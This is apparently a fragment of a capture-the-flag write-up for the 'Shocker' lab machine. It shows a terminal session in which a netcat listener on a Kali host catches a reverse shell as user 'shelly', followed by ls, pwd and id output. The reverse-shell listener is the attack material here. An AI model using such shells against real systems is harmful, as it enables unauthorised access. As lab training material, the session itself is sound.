 (Run: "touch ~/.hushlogin" to hide this message)
┌──(root💀kali)-[~]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.228.9] 33552
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmi
n),116(sambashare)